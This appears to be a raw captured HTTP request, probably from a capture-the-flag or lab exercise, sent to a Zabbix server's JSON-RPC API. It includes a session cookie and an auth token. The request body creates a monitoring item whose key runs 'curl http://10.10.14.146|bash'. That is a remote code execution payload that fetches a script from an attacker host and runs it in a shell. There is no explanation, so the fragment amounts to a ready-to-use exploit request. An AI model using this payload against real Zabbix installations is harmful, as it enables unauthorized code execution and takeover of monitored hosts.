 Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Dnt: 1
Sec-Gpc: 1
Cookie: zbx_session=eyJzZXNzaW9uaWQiOiI4MTU5MmM4OTA2YjRmNm
x0Ijp0cnVlLCJzZXJ2ZXJDaGVja1RpbWUiOjE3NDM3MTM4MDQsInNpZ24i
YzQxNGRiZWNlOGI3Yzk5ZjJmYTFlMzI2ZWM4YmZiIn0%3D
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/json-rpc
Content-length: 352
Connection: close
{
"jsonrpc": "2.0",
"method": "item.create",
"params": {
"name": "test",
"key_": "system.run[curl http://10.10.14.146|bash]",
"hostid": "10084",
"type": 0,
"interfaceid": "1",
"value_type": 1,
"delay": "5s"
},
"auth": "11f25fd4b82d863cfd26519405b05a0c",
"id": 1
}